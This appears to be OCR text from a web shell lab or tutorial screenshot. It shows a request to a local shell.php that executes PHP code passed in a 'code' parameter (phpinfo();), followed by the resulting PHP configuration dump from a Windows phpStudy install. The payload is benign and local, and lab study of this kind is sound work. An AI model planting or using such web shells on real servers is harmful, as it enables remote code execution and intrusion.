 127.0.0.1/shell.php?code=phpinfo();
php
There must be " ; " after phpinfo() .
PHP Version 5.4.45
php
System
Windows NT USER-20181105HB 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini